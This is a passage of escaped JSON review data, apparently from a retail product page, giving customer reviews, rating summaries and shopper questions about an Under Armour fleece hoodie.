lb70j\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-31T12:54:36.000+00:00\",\"reviewText\":\"Fits great\",\"title\":\"Love the raglan sleeves\",\"userNickname\":\"Alansmom\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"246999738\",\"cID\":\"d7980ef8-c858-5d30-9a96-05cb8a923ab9\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-28T22:30:19.000+00:00\",\"lastModificationTime\":\"2026-01-04T14:05:02.000+00:00\",\"productId\":\"1379500\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Hamilton\",\"authorId\":\"h8mhpvpasmcfc19kifhgzqdkh\",\"contentLocale\":\"en_CA\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-28T22:05:08.000+00:00\",\"reviewText\":\"I just wish that there were more colour's for the items I picked. Sorry it was a Xmas gift. They appreciate the gift!\",\"title\":\"This product was perfect for what I want\",\"userNickname\":\"Cathy43\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__176695957906Q8PkM9\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_CA\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":5,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":5,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"246940671\",\"cID\":\"5bd221cd-e284-5321-9c8e-30e494a22efe\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-27T21:00:12.000+00:00\",\"lastModificationTime\":\"2025-12-27T21:00:12.000+00:00\",\"productId\":\"1379500\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"New Hartford,NY\",\"authorId\":\"dhpb9wzzroeft9475c662zj6w\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-26T22:39:18.000+00:00\",\"reviewText\":\"This was an excellent buy for my wife.The fit and color was a perfect fit for her.She liked it very much.\",\"title\":\"Awesome Product\",\"userNickname\":\"mets299\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__176678875wLOcHMQzX\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":6,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"246908143\",\"cID\":\"f6669608-08cb-50f7-a1a6-f9d4bd53b1ef\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-25T22:15:15.000+00:00\",\"lastModificationTime\":\"2025-12-27T20:30:23.000+00:00\",\"productId\":\"1379500\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Arkansas\",\"authorId\":\"5pfldege3cytqc238qn59j8jq\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-25T19:31:23.000+00:00\",\"reviewText\":\"Great comfy hoodie. Size true to size great color\",\"title\":\"Great hoodie\",\"userNickname\":\"Mcuts8\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17666910uNwrgsGlrT\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"373838227\",\"cID\":\"fb3683aa-1148-5afb-8b36-7da91cfa3d10\",\"sourceClient\":\"kohls\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-21T14:32:29.000+00:00\",\"lastModificationTime\":\"2025-12-21T14:32:29.000+00:00\",\"productId\":\"1379500\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"a00o3l3iyf4mh2bcngi49s2bk\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-21T13:50:38.000+00:00\",\"reviewText\":\"My kids love them, and that is all that matters to me\",\"title\":\"Hoodies\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"246772808\",\"cID\":\"c1c43a5a-8249-508a-9642-b93c7499a573\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-19T23:45:15.000+00:00\",\"lastModificationTime\":\"2025-12-19T23:45:15.000+00:00\",\"productId\":\"1379500\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"ac55w0sio7ec618pl28h609bh\",\"contentLocale\":\"en_CA\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-19T23:02:04.000+00:00\",\"reviewText\":\"Very comfortable, attractive and well fitting\",\"title\":\"Nice for the price\",\"userNickname\":\"Preer\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17661853VOisZzOjZY\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_CA\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"246769735\",\"cID\":\"1d1c4979-fe94-55aa-adad-da2b5f51e202\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-19T22:15:11.000+00:00\",\"lastModificationTime\":\"2025-12-19T22:15:11.000+00:00\",\"productId\":\"1379500\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Kitchener, ON\",\"authorId\":\"sfppu0r9hxf73uz18qxaw0alr\",\"contentLocale\":\"en_CA\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-19T20:18:49.000+00:00\",\"reviewText\":\"Soft, and just the right amount of loose! This hoodie keeps you warm but not overheated. And the yellow colour is terrific. Love it!\",\"title\":\"Comfy mud-weight hoodie\",\"userNickname\":\"Hoodie Girl25\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17661755DoR7RXCC2N\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_CA\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":5,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"246729135\",\"cID\":\"b4fc50be-f6c1-5efc-84ca-8ffb9645f058\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-20T02:45:10.000+00:00\",\"lastModificationTime\":\"2025-12-20T02:45:10.000+00:00\",\"productId\":\"1379500\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"userLocation\":\"Calgary\",\"authorId\":\"drzk70kntt9de1r5ynp75g2ox\",\"contentLocale\":\"en_CA\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-18T02:28:17.000+00:00\",\"reviewText\":\"I love the color of this sweatshirt with hoodie. The material is very soft and comfy and great to wear in the gym\",\"title\":\"Nice sweatshirt\",\"userNickname\":\"Honkwan\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__176602489nqWKXAcmx\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_CA\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":5,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewsWithImages\":{\"limit\":10,\"offset\":0,\"totalResults\":2,\"locale\":\"en_US\",\"results\":[{\"id\":\"232172679\",\"cID\":\"7260a2af-8def-519d-b2f5-e279758cdcf0\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-02-27T23:15:08.000+00:00\",\"lastModificationTime\":\"2024-02-27T23:15:08.000+00:00\",\"productId\":\"1379500\",\"contextDataValuesOrder\":[\"AthleteType\",\"BodyType\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Tanger Outlet in PA\",\"authorId\":\"l63lk6bkp8kabk3md8ht1z412\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":1,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/ca792e90-8292-5c61-81d6-2aa36a07c4b2\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/2f3f70da-4f59-5077-895f-c6120eb8a08c\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/32c15223-09d9-500a-9241-1e790a390cea\"}},\"id\":\"9844744\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Coziest Hoodie Ever!\"}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-02-27T22:12:58.000+00:00\",\"reviewText\":\"I absolutely love this hoodie! Soft and warm! I sized up to an XL because I like mine to fit a little bigger and it was perfect!\",\"title\":\"Cozy\",\"userNickname\":\"Sabrina Nichole\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XL\",\"id\":\"SizePurchased\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"},\"BodyType\":{\"value\":\"Curvy\",\"id\":\"BodyType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17090719FNo8uev1X2\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[{\"AuthorId\":\"zltgj7z24f8w38c71h0tfif2cf\",\"SubmissionTime\":\"2025-08-31T04:08:01.000+00:00\"}],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"230490242\",\"cID\":\"231b2456-837b-5c31-973d-0a071b3f7e1d\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2023-12-27T01:15:10.000+00:00\",\"lastModificationTime\":\"2025-11-30T14:52:47.000+00:00\",\"productId\":\"1379500\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"San Marcos Texas\",\"authorId\":\"h20wgidsozne6ly14yoitp19y\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/fbf01f41-5ceb-5a74-b3e3-c92c33815f9f\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/8febbc8b-1757-5c3c-a370-dbadf427d3cd\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/3e16c078-a1d6-5328-81b9-34434b26aa0a\"}},\"id\":\"9349898\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-12-24T23:46:40.000+00:00\",\"reviewText\":\"I got the whole fit and it looks so nice with all white sneakers!! Get it fits perfectly\",\"title\":\"Cozy\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Female\",\"id\":\"Gender\"},\"Height\":{\"value\":\"51to53\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17034615wEervW5DrK\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"summary\":{\"hasErrors\":false,\"reviewSummary\":{\"numReviews\":252,\"primaryRating\":{\"distribution\":[{\"key\":5,\"count\":221},{\"key\":4,\"count\":24},{\"key\":3,\"count\":4},{\"key\":2,\"count\":2},{\"key\":1,\"count\":1}],\"average\":4.833333333333333,\"missing\":0,\"ratingRange\":5},\"recommended\":{\"distribution\":[{\"key\":true,\"count\":233},{\"key\":false,\"count\":6}],\"missing\":0}},\"questionSummary\":{\"numQuestions\":10,\"numAnswers\":11}},\"productDisplay\":{\"hasErrors\":false,\"results\":[{\"secondaryRatingsAverages\":{\"performance\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"size\":{\"id\":\"Size\",\"averageRating\":4.322274881516588,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"},\"comfort\":{\"id\":\"Comfort\",\"averageRating\":6.259433962264151,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"}},\"averageOverallRating\":4.823308270676692,\"ratingDistribution\":[{\"ratingValue\":5,\"count\":233},{\"ratingValue\":4,\"count\":25},{\"ratingValue\":3,\"count\":4},{\"ratingValue\":1,\"count\":2},{\"ratingValue\":2,\"count\":2}],\"totalReviewCount\":266,\"recommendedCount\":242,\"notRecommendedCount\":6}]},\"questions\":{\"limit\":10,\"offset\":0,\"totalResults\":10,\"locale\":\"en_US\",\"results\":[{\"id\":\"8033711\",\"cID\":\"b0cbdf5e-5342-52a3-8f1e-5b99d0aecdb4\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2026-01-04T18:00:16.000+00:00\",\"lastModificationTime\":\"2026-01-04T18:00:16.000+00:00\",\"productId\":\"1379500\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"skq8eg17j2ipjewm6947ikofo\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What color is Enamel Blue? It look on pictures like Light Green Mint color\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-04T17:17:20.000+00:00\",\"userNickname\":\"Erena N\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__176754705Qbh419JK4\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7700814\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"8009164\",\"cID\":\"3eab6239-1eec-576c-97a0-6a13edd257e5\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-12-07T19:00:13.000+00:00\",\"lastModificationTime\":\"2025-12-07T19:00:13.000+00:00\",\"productId\":\"1379500\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"382gccpyfi5bf3iovgzbeljau\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"I like my sweatshirts a little long. What is the length measurement for these? I wear an XL\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-07T17:07:14.000+00:00\",\"userNickname\":\"Tam Tamm\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17651272gMH6EYQ1nt\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7682811\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"8002649\",\"cID\":\"bdec0b26-bc8c-596e-a808-cde69cc3d038\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-12-02T12:30:07.000+00:00\",\"lastModificationTime\":\"2025-12-02T12:30:07.000+00:00\",\"productId\":\"1379500\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"sqmojan4mp8z7kqmlq9sc684d\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What is the GSM?  Is this med weight or heavy weight. What size for a woman 5'6, 123, 34  B- chest if want to put thin layer underneath too. Ty\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-01T23:02:04.000+00:00\",\"userNickname\":\"UARivalHoodie\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__1764630163JPIitLSL\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7675236\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"8003572\",\"cID\":\"bb57d99d-d453-58ec-a888-87a3fa23ec46\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-12-02T19:45:29.000+00:00\",\"lastModificationTime\":\"2025-12-02T19:45:29.000+00:00\",\"productId\":\"1379500\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"9luq4k1svydxett3z3je3gv5d\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Your size charts do not show sleeve length or inseam for this item. May I know the measurement for both?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-02T17:33:33.000+00:00\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17646968CGanNXiX07\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7675139\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"8000826\",\"cID\":\"23920c72-7b83-5319-a278-b66fa5a06947\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-11-30T19:30:13.000+00:00\",\"lastModificationTime\":\"2025-11-30T19:30:13.000+00:00\",\"productId\":\"1379500\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"7affs1bntyqp0t2nd3bjl6zs3\",\"contentLocale\":\"en_CA\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"What is delivery time to Ottawa Ontario?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-11-30T19:18:58.000+00:00\",\"userNickname\":\"Boyd Case\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17645303UJ5MthfNDf\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7672003\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7956014\",\"cID\":\"b9e5061f-028e-51a1-9d33-a74862e1ff80\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2025-10-14T20:45:10.000+00:00\",\"lastModificationTime\":\"2025-10-14T20:45:10.000+00:00\",\"productId\":\"1379500\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"oodl4arygkhds9ommb3a9xrzp\",\"contentLocale\":\"en_CA\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Do you make a matching legging  for the rival fleece sweater in the dark forest green?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-10-14T19:07:45.000+00:00\",\"userNickname\":\"KatKair\",\"campaignId\":\"BVAPI_QA\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17604688iYgYpuqgBg\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7635851\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7677157\",\"cID\":\"e29c8a36-b3fa-52df-b544-644514496da4\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-12-27T00:15:12.000+00:00\",\"lastModificationTime\":\"2024-12-27T00:15:12.000+00:00\",\"productId\":\"1379500\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"9t1c7tlx9yp2w71wz3m6ny3ca\",\"userLocation\":\"Sudbury ON\",\"contentLocale\":\"en_CA\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Are the arm cuffs tight? I like to be able to push my sleeves up when I get warm, so need them to be on the loose stretchy side.\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-12-25T19:55:57.000+00:00\",\"userNickname\":\"Pixie 01\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17351565d414BvyZQi\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7422757\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7602937\",\"cID\":\"05376b64-4b71-5af6-8a89-4b57376ba181\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-09-23T20:15:13.000+00:00\",\"lastModificationTime\":\"2024-09-23T20:15:13.000+00:00\",\"productId\":\"1379500\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"tuyfwaqqnbrcxj7yfguw7ov2d\",\"userLocation\":\"Tacoma\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Does this cover your 